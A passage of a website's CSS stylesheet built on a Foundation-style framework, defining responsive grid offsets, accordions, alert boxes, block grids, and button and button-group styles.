  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #008444; border-color: #00723a; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary, article .read-more a.alert-box { background-color: #fff69f; border-color: #fff165; color: #8d8000; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #8d8000; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, article .read-more a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #008444; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, article .read-more a:hover, .button:focus, article .read-more a:focus { background-color: #006a36; }

button:hover, button:focus, .button:hover, article .read-more a:hover, .button:focus, article .read-more a:focus { color: #fff; }

button.secondary, .button.secondary, article .read-more a { background-color: #fff69f; border-color: #ffee4c; color: #333; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, article .read-more a:hover, .button.secondary:focus, article .read-more a:focus { background-color: #ffee4c; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, article .read-more a:hover, .button.secondary:focus, article .read-more a:focus { color: #fff; }

button.success, .button.success, article .read-more a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, article .read-more a.success:hover, .button.success:focus, article .read-more a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, article .read-more a.success:hover, .button.success:focus, article .read-more a.success:focus { color: #fff; }

button.alert, .button.alert, article .read-more a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, article .read-more a.alert:hover, .button.alert:focus, article .read-more a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, article .read-more a.alert:hover, .button.alert:focus, article .read-more a.alert:focus { color: #fff; }

button.warning, .button.warning, article .read-more a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, article .read-more a.warning:hover, .button.warning:focus, article .read-more a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, article .read-more a.warning:hover, .button.warning:focus, article .read-more a.warning:focus { color: #fff; }

button.info, .button.info, article .read-more a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, article .read-more a.info:hover, .button.info:focus, article .read-more a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, article .read-more a.info:hover, .button.info:focus, article .read-more a.info:focus { color: #fff; }

button.large, .button.large, article .read-more a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, article .read-more a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, article .read-more a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, article .read-more a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, article .read-more a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, article .read-more a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, article .read-more a.radius { border-radius: 3px; }

button.round, .button.round, article .read-more a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, article .read-more a.disabled, .button[disabled], article .read-more a[disabled] { background-color: #008444; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, article .read-more a.disabled:hover, .button.disabled:focus, article .read-more a.disabled:focus, .button[disabled]:hover, article .read-more a[disabled]:hover, .button[disabled]:focus, article .read-more a[disabled]:focus { background-color: #006a36; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, article .read-more a.disabled:hover, .button.disabled:focus, article .read-more a.disabled:focus, .button[disabled]:hover, article .read-more a[disabled]:hover, .button[disabled]:focus, article .read-more a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, article .read-more a.disabled:hover, .button.disabled:focus, article .read-more a.disabled:focus, .button[disabled]:hover, article .read-more a[disabled]:hover, .button[disabled]:focus, article .read-more a[disabled]:focus { background-color: #008444; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, article .read-more a.disabled, .button[disabled].secondary, article .read-more a[disabled] { background-color: #fff69f; border-color: #ffee4c; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, article .read-more a.disabled:hover, .button.disabled.secondary:focus, article .read-more a.disabled:focus, .button[disabled].secondary:hover, article .read-more a[disabled]:hover, .button[disabled].secondary:focus, article .read-more a[disabled]:focus { background-color: #ffee4c; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, article .read-more a.disabled:hover, .button.disabled.secondary:focus, article .read-more a.disabled:focus, .button[disabled].secondary:hover, article .read-more a[disabled]:hover, .button[disabled].secondary:focus, article .read-more a[disabled]:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, article .read-more a.disabled:hover, .button.disabled.secondary:focus, article .read-more a.disabled:focus, .button[disabled].secondary:hover, article .read-more a[disabled]:hover, .button[disabled].secondary:focus, article .read-more a[disabled]:focus { background-color: #fff69f; }

button.disabled.success, button[disabled].success, .button.disabled.success, article .read-more a.disabled.success, .button[disabled].success, article .read-more a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, article .read-more a.disabled.success:hover, .button.disabled.success:focus, article .read-more a.disabled.success:focus, .button[disabled].success:hover, article .read-more a[disabled].success:hover, .button[disabled].success:focus, article .read-more a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, article .read-more a.disabled.success:hover, .button.disabled.success:focus, article .read-more a.disabled.success:focus, .button[disabled].success:hover, article .read-more a[disabled].success:hover, .button[disabled].success:focus, article .read-more a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, article .read-more a.disabled.success:hover, .button.disabled.success:focus, article .read-more a.disabled.success:focus, .button[disabled].success:hover, article .read-more a[disabled].success:hover, .button[disabled].success:focus, article .read-more a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, article .read-more a.disabled.alert, .button[disabled].alert, article .read-more a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, article .read-more a.disabled.alert:hover, .button.disabled.alert:focus, article .read-more a.disabled.alert:focus, .button[disabled].alert:hover, article .read-more a[disabled].alert:hover, .button[disabled].alert:focus, article .read-more a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, article .read-more a.disabled.alert:hover, .button.disabled.alert:focus, article .read-more a.disabled.alert:focus, .button[disabled].alert:hover, article .read-more a[disabled].alert:hover, .button[disabled].alert:focus, article .read-more a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, article .read-more a.disabled.alert:hover, .button.disabled.alert:focus, article .read-more a.disabled.alert:focus, .button[disabled].alert:hover, article .read-more a[disabled].alert:hover, .button[disabled].alert:focus, article .read-more a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, article .read-more a.disabled.warning, .button[disabled].warning, article .read-more a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, article .read-more a.disabled.warning:hover, .button.disabled.warning:focus, article .read-more a.disabled.warning:focus, .button[disabled].warning:hover, article .read-more a[disabled].warning:hover, .button[disabled].warning:focus, article .read-more a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, article .read-more a.disabled.warning:hover, .button.disabled.warning:focus, article .read-more a.disabled.warning:focus, .button[disabled].warning:hover, article .read-more a[disabled].warning:hover, .button[disabled].warning:focus, article .read-more a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, article .read-more a.disabled.warning:hover, .button.disabled.warning:focus, article .read-more a.disabled.warning:focus, .button[disabled].warning:hover, article .read-more a[disabled].warning:hover, .button[disabled].warning:focus, article .read-more a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, article .read-more a.disabled.info, .button[disabled].info, article .read-more a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, article .read-more a.disabled.info:hover, .button.disabled.info:focus, article .read-more a.disabled.info:focus, .button[disabled].info:hover, article .read-more a[disabled].info:hover, .button[disabled].info:focus, article .read-more a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, article .read-more a.disabled.info:hover, .button.disabled.info:focus, article .read-more a.disabled.info:focus, .button[disabled].info:hover, article .read-more a[disabled].info:hover, .button[disabled].info:focus, article .read-more a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, article .read-more a.disabled.info:hover, .button.disabled.info:focus, article .read-more a.disabled.info:focus, .button[disabled].info:hover, article .read-more a[disabled].info:hover, .button[disabled].info:focus, article .read-more a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, article .read-more a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li article .read-more a, article .read-more .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child article .read-more a, article .read-more .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li article .read-more a, article .read-more .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li article .read-more a, article .read-more .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child article .read-more a, article .read-more .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li article .read-more a, article .read-more .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li article .read-more a, article .read-more .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child article .read-more a, article .read-more .button-group.even-4 li:first-child a { border-left: 0; }

